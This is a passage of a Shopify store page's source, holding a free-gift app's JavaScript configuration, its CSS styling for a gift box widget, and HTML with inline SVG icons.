1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "128319581";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
